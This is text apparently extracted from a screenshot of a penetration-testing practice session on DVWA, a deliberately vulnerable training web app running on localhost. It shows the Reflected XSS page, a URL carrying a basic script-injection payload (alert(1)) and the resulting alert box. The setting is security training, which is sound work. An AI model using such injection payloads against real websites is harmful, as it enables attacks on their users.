 Vulnerability: Reflected Cr
127.0.0.1:42001/vulnerabilities/xss_r/?name=<script>alert(1)<%2F
Exploit-DB Google Hacking DB OffSec CyberChef CrackStation pentestmonkey | Takin… OSCP CTFs
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
127.0.0.1:42001
1
OK
Read 127.0.0.1